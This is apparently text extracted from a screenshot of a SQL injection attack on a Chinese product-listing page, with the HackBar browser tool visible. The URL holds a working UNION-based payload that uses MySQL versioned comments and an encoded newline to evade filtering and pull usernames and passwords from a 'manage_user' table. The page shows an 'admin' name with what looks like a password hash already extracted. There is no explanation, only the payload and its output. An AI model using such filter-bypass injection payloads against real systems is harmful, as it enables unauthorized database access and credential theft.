 当前位置: 首页 > 产品列表 > 详细信息
admin4acb4bc224acbbe3c2bfdcaa39a4324e
信息来源: 6 作者: 7 更新时间: 10
8
产品类别
笔记本
手机
打印机
上网本
PAD
Elements Console Sources Network Performance Security Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.200:8006/showproducts.php?id=-13/*!44444union*//*!44444%23*/%0a/*!44444select*/1,group_concat(m_name,m_pwd),3,4,5,6,7,8,9,10 from manage_user